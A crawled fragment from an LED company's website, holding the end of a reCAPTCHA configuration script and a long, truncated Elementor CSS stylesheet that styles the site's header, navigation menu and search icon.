ONxnDi8OTfcOAwrsBwo0/w67Cs8K3wpwzwr7Cv8K9w5VRw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MSfcE+qaG3YeR8YsBQTw0N1x2g+lHXJECCdT0MzB4cQ\\u003d\x22,1,0,null,1,1768410099276,0,0,[132],null,[13,23,131],\x22RC-hCussNsdsB50LA\x22,null,null,null,null,null,\x220dAFcWeA5Bjuf7Y9RQVREAD_W__H7Shka5tcCHwCJADvvwfofvgQqVpvlTEnHjBsfAVIwelwItaBiW76I142IbFsVMVr3UqSpaCg\x22,1768492899395]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808
body_size: 3474
content:
.elementor-420 .elementor-element.elementor-element-50325c7{margin-top:-1px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-a553434.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-nav-toggle.mobile-toggle{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-element.plus-nav-sticky-sec{background-color:#FFFFFF9E;}.elementor-element.plus-nav-sticky-sec.plus-fixed-sticky{background-color:#0000009E;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4 span{background:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#ff5a6e !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg{width:20px;height:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon i{font-size:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .plus-search-form.plus-search-form-content.style-2{background:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.style-2 .plus-search-section:before{border-bottom-color:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::after,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(3),.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:after{background:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:after{background:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover{background:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons ul.icons-content-list{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons li.search-icon .plus-post-search-icon svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon svg 